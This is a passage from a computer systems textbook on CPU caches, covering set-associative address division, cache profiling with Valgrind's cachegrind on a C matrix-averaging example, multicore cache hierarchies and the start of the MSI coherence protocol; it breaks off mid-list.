
Suppose that a program running on this CPU accesses the following memory locations (same as the direct-mapped example):
-
Read from address 1010000001100100
-
Read from address 1010000001100111
-
Read from address 1001000000100000
-
Read from address 1111000001100101
-
Write to address 1111000001100000
-
Write to address 1010000001100100
Address Division
Begin by determining how to divide the memory addresses into their offset, index, and tag portions. Consider the address portions from low-order to high-order bits (right to left):
-
Offset: A 32-byte block size implies that the rightmost five bits of the address (log2 32 = 5) comprise the offset portion. Five bits allows the offset to uniquely identify any of the bytes in a block.
-
Index: A 64-set cache implies that the next six bits of the address (log2 64 = 6) comprise the index portion. Six bits allows the index to uniquely identify each set in the cache.
-
Tag: The tag consists of any remaining bits of the address that don’t belong to the offset or index. Here, the address has five remaining bits left over for the tag (16 - (5 + 6) = 5).






In this example, the same memory access sequence that produced two conflict misses with a direct-mapped cache suffers from no conflicts with a two-way set associative cache.
11.5. Cache Analysis and Valgrind
Because caches significantly influence program performance, most systems
provide profiling tools to measure a program’s use of the cache. One such tool
is Valgrind’s cachegrind mode, which this section uses to evaluate cache
performance.
Consider the following program that generates a random N×N matrix:
#include <stdio.h>
#include <stdlib.h>
#include <sys/time.h>
#include <time.h>
int **genRandomMatrix(int n, int max) {
int i, j;
int **mat = malloc(n * sizeof(int *));
for (i = 0; i < n; i++) {
mat[i] = malloc(n * sizeof(int));
for (j = 0; j < n; j++) {
mat[i][j] = 1 + rand() % max;
}
}
return mat;
}
void free_all(int **mat, int n) {
int i;
for (i = 0; i < n; i++) {
free(mat[i]);
}
free(mat);
}
int main(int argc, char **argv) {
int i, n;
int **matrix;
if (argc != 2) {
fprintf(stderr, "usage: %s <n>\n", argv[0]);
fprintf(stderr, "where <n> is the dimension of the matrix\n");
return 1;
}
n = strtol(argv[1], NULL, 10);
srand(time(NULL));
matrix = genRandomMatrix(n, 100);
free_all(matrix, n);
return 0;
}Prior sections in this chapter introduced two functions for averaging every element of a matrix. They differ only in the way they index into the matrix:
|
|
This section uses cache profiling tools to quantify the differences between them.
11.5.1. A First Cut: Theoretical Analysis and Benchmarking
A theoretical analysis based on locality and the memory hierarchy suggests that
the first version exhibits better spatial locality (on matrix mat) due to
the fact that mat is stored in
row-major order in memory. The
second solution has poor spatial locality because each element in the matrix is
visited in column-major order. Recall that data is loaded into a cache in
blocks. Traversing the matrix in column-major order will likely lead to more
cache misses, resulting in poorer performance.
Let’s modify the main function to include calls to the gettimeofday
function to accurately measure the difference in performance between the two
versions:
int main(int argc, char** argv) {
/* Validate command line parameters. */
if (argc != 2) {
fprintf(stderr, "usage: %s <n>\n", argv[0]);
fprintf(stderr, "where <n> is the dimension of the matrix\n");
return 1;
}
/* Declare and initialize variables. */
int i;
float res;
double timer;
int n = strtol(argv[1], NULL, 10);
srand(time(NULL));
struct timeval tstart, tend;
int ** matrix = genRandomMatrix(n, 100);
/* Time version 1. */
gettimeofday(&tstart, NULL);
res = averageMat_v1(matrix, n);
gettimeofday(&tend, NULL);
timer = tend.tv_sec - tstart.tv_sec + (tend.tv_usec - tstart.tv_usec)/1.e6;
printf("v1 average is: %.2f; time is %g\n", res, timer);
/* Time version 2. */
gettimeofday(&tstart, NULL);
res = averageMat_v2(matrix, n);
gettimeofday(&tend, NULL);
timer = tend.tv_sec - tstart.tv_sec + (tend.tv_usec - tstart.tv_usec)/1.e6;
printf("v2 average is: %.2f; time is %g\n", res, timer);
/* Clean up. */
free_all(matrix, n);
return 0;
}Compiling the code and running it yields the following result (note that times will vary based on the on which machine it’s run):
$ gcc -o cachex cachex.c $ ./cachex 5000 v1 average is: 50.49; time is 0.053641 v2 average is: 50.49; time is 0.247644
That’s a big difference! In essence, the solution using row-major order is 4.61 times faster than the second one!
11.5.2. Cache Analysis in the Real World: Cachegrind
Theoretically analyzing the two solutions and then running them verifies that the first version is faster than the second. However, it doesn’t confirm the details of the cache analysis. Fortunately, the Valgrind suite of tools can help. Earlier in the book, we discussed how Valgrind can help find memory leaks in a program. This section describes Cachegrind, Valgrind’s cache simulator. Cachegrind enables a programmer to study how a program or particular function affects the cache.
Cachegrind simulates how a program interacts with the computer’s cache hierarchy. In many cases, Cachegrind can autodetect the cache organization of a machine. In the cases that it cannot, Cachegrind still simulates the first level (L1) cache and the last level (LL) cache. It assumes the first level cache has two independent components: the instruction cache and the data cache. The reason for this is that the last level cache has the most important implications for runtime. L1 caches also have the lowest level of associativity, so it’s important to ensure that programs interact well with it. These assumptions match the structure of most modern machines.
Cachegrind collects and outputs the following information:
-
Instruction cache reads (
Ir) -
L1 instruction cache read misses (
I1mr) and LL cache instruction read misses (ILmr) -
Data cache reads (
Dr) -
D1 cache read misses (
D1mr) and LL cache data misses (DLmr) -
Data cache writes (
Dw) -
D1 cache write misses (
D1mw) and LL cache data write misses (DLmw)
Note that D1 total access is computed by D1 = D1mr + D1mw and LL total access
is given by ILmr + DLmr + DLmw.
Let’s see how well version 1 of the code operates under Cachegrind. To run it, execute Valgrind on the compiled code with the following command:
$ valgrind --tool=cachegrind --cache-sim=yes ./cachex 1000
In this invocation, Valgrind’s cachegrind tool acts as a wrapper around
the cachex executable. Choosing a smaller matrix size for Cachegrind aids
in the speed of execution. Cachegrind outputs information about the number of
cache hits and misses in the overall program:
==28657== Cachegrind, a cache and branch-prediction profiler ==28657== Copyright (C) 2002-2017, and GNU GPL'd by Nicholas Nethercote et al. ==28657== Using Valgrind-3.18.1 and LibVEX; rerun with -h for copyright info ==28657== Command: ./cachex 1000 ==28657== --28657-- warning: L3 cache found, using its data for the LL simulation. average is: 50.49; time is 0.080304 average is: 50.49; time is 0.09733 ==28657== ==28657== I refs: 122,626,329 ==28657== I1 misses: 1,070 ==28657== LLi misses: 1,053 ==28657== I1 miss rate: 0.00% ==28657== LLi miss rate: 0.00% ==28657== ==28657== D refs: 75,292,076 (56,205,598 rd + 19,086,478 wr) ==28657== D1 misses: 1,192,118 ( 1,129,099 rd + 63,019 wr) ==28657== LLd misses: 64,399 ( 1,543 rd + 62,856 wr) ==28657== D1 miss rate: 1.6% ( 2.0% + 0.3% ) ==28657== LLd miss rate: 0.1% ( 0.0% + 0.3% ) ==28657== ==28657== LL refs: 1,193,188 ( 1,130,169 rd + 63,019 wr) ==28657== LL misses: 65,452 ( 2,596 rd + 62,856 wr) ==28657== LL miss rate: 0.0% ( 0.0% + 0.3% )
However, this analysis is interested specifically in the hits and misses for the two
versions of this averaging function. To view that information, use the
Cachegrind tool cg_annotate. Running Cachegrind should have produced a file
in the current working directory that looks similar to cachegrind.out.n,
where n is some process ID number. To run cg_annotate, type in the following
command (replacing cachegrind.out.28657 with the name of the output file):
$ cg_annotate cachegrind.out.28657
I1 cache: 32768 B, 64 B, 8-way associative
D1 cache: 32768 B, 64 B, 8-way associative
LL cache: 8388608 B, 64 B, 16-way associative
Command: ./cachex 1000
Data file: cachegrind.out.28657
Events recorded: Ir I1mr ILmr Dr D1mr DLmr Dw D1mw DLmw
Events shown: Ir I1mr ILmr Dr D1mr DLmr Dw D1mw DLmw
Event sort order: Ir I1mr ILmr Dr D1mr DLmr Dw D1mw DLmw
Thresholds: 0.1 100 100 100 100 100 100 100 100
Include dirs:
User annotated:
Auto-annotation: off
----------------------------------------------------------------------------
Ir I1mr ILmr Dr D1mr DLmr Dw D1mw DLmw
----------------------------------------------------------------------------
122,626,329 1,070 1,053 56,205,598 1,129,099 1,543 19,086,478 63,019 62,856 PROGRAM TOTALS
----------------------------------------------------------------------------
Ir I1mr ILmr Dr D1mr DLmr Dw D1mw DLmw file:function
----------------------------------------------------------------------------
14,009,017 3 3 9,005,008 62,688 0 1,004 0 0 averageMat_v1
14,009,017 0 0 9,005,008 1,062,996 0 1,004 0 0 averageMat_v2
We’ve edited the output from this command slightly to focus on the two
versions of the average function. This output shows that
version 2 yields 1,062,996 data misses, compared to only 62,688 misses in
version 1. Cachegrind provides solid proof that our analysis is correct!
11.6. Looking Ahead: Caching on Multicore Processors
So far our discussion of caching has focused on a single level of cache memory on a single-core processor. Modern processors, however, are multicore with several levels of cache memory. Typically, each core maintains its own private cache memory at the highest level(s) of the memory hierarchy and shares a single cache with all cores at lower levels. Figure 174 shows an example of the memory hierarchy on a four-core processor in which each core contains a private level 1 (L1) cache, and the level 2 (L2) cache is shared by all four cores.

Recall that higher levels of the memory hierarchy are faster to access and smaller in capacity than lower levels of the memory hierarchy. Thus, an L1 cache is smaller and faster than an L2 cache, which in turn is smaller and faster than RAM. Also recall that cache memory stores a copy of a value from a lower level in the memory hierarchy; a value stored in a L1 cache is a copy of the same value stored in the L2 cache, which is a copy of the same value stored in RAM. Thus, higher levels of the memory hierarchy serve as caches for lower levels. As a result, for the example in Figure 174, the L2 cache is a cache of RAM contents, and each core’s L1 cache is a cache of the L2 cache contents.
Each core in a multicore processor simultaneously executes an independent stream of instructions, often from separate programs. Providing each core a private L1 cache allows the core to store copies of the data and instructions exclusively from the instruction stream it’s executing in its fastest cache memory. In other words, each core’s L1 cache stores a copy of only those blocks of memory that are from its execution stream as opposed to competing for space in a single L1 cache shared by all cores. This design yields a higher hit rate in each core’s private L1 cache (in its fastest cache memory) than one in which all cores share a single L1 cache.
Today’s processors often include more than two levels of cache. Three levels are common in desktop systems, with the highest level (L1) typically split into two separate L1 caches, one for program instructions and the other for program data. Lower-level caches are usually unified caches, meaning that they store both program data and instructions. Each core usually maintains a private L1 cache and shares a single L3 cache with all cores. The L2 cache layer, which sits between each core’s private L1 cache and the shared L3 cache, varies substantially in modern CPU designs. The L2 may be a private L2 cache, may be shared by all cores, or may be a hybrid organization with multiple L2 caches, each shared by a subset of cores.
11.6.1. Cache Coherency
Because programs typically exhibit a high degree of locality of reference, it is advantageous for each core to have its own L1 cache to store copies of the data and instructions from the instruction stream it executes. However, multiple L1 caches can result in cache coherency problems. Problems with cache coherency arise when the value of a copy of a block of memory stored in one core’s L1 cache is different than the value of a copy of the same block stored in another core’s L1 cache. This situation occurs when one core writes to a block cached in its L1 cache that is also cached in other core’s L1 caches. Because a cache block contains a copy of memory contents, the system needs to maintain a coherent single value of the memory contents across all copies of the cached block.
Multicore processors implement a cache-coherence protocol to ensure a coherent view of memory that can be cached and accessed by multiple cores. A cache coherency protocol ensures that any core accessing a memory location sees the most recently modified value of that memory location rather than seeing an older (stale) copy of the value that may be stored in its L1 cache.
11.6.2. The MSI Protocol
There are many different cache coherency protocols. Here, we discuss the details of one example, the MSI protocol. The MSI protocol (Modified, Shared, Invalid) adds three flags (or bits) to each cache line. A flag’s value is either clear (0) or set (1). The values of the three flags encode the state of its data block with respect to cache coherency with other cached copies of the block, and their values trigger cache coherency actions on read or write accesses to the data block in the cache line. The three flags used by the MSI protocol are:
-
The M flag that, if set, indicates the block has been modified, meaning that this core has written to its copy of the cached value.
-
The S flag that, if set, indicates that the block is unmodified and can be safely shared, meaning that multiple L1 caches may safely store a copy of the block and read from their copy.
-
The I flag that, if set, indicates if the cached block is invalid or contains stale data (is an older copy of the data that does not reflect the current value of the block of memory).
The MSI protocol is triggered on read and write accesses to cache entries.
On a read access:
-
